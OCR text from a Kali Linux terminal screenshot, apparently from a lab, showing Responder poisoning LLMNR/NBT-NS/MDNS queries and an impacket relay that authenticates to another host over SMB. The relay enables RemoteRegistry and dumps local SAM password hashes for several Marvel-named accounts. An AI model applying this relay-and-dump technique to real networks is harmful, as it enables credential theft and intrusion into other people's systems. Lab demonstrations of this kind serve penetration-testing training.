 Kali Latest File Edit View Actions Devices Window Help
Kali Latest
James Stahl
parallels@kali-linux-20...
parallels@kali-linux-2021-3: ~/impacket/examples
File Actions Edit View Help
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.17]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-6FFY9Y3UN6I]
Responder Domain Name [NS58.LOCAL]
Responder DCE-RPC Port [49809]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.1.16 for name SPIDERMAN (servic
e: Domain Controller)
[*] [MDNS] Poisoned answer sent to 192.168.1.16 for name spiderman-drstra
nge-documentz.local
[*] [LLMNR] Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentz
[*] [MDNS] Poisoned answer sent to 192.168.1.16 for name spiderman-drstra
nge-documentz.local
[*] [LLMNR] Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentz
[*] [MDNS] Poisoned answer sent to 192.168.1.16 for name spiderman-drstra
nge-documentz.local
[*] [LLMNR] Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentz
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 192.168.1.16, attacking target s
mb://192.168.1.15
[*] Authenticating against smb://192.168.1.15 as SPIDERMAN/ADMIN SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-7: Connection from 192.168.1.16 controlled, but there are no
more targets left!
[*] Target system bootKey: 0xf236c6b37158289a96b6a92a7d7c9380
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e
0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:
::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7
e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:20ea7395a40058c7bcc1
8cfee78dc8ba:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c
:::
hulk:1005:aad3b435b51404eeaad3b435b51404ee:7f79a660cff13f59594bd4562a2cf66b:
::
captain-america:1006:aad3b435b51404eeaad3b435b51404ee:17b711c534e33e2524e5a1
3bc64447a7:::
ironman:1007:aad3b435b51404eeaad3b435b51404ee:8536184bed2c849b2f40c2c3023391
72:::
[*] Done dumping SAM hashes for host: 192.168.1.15
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry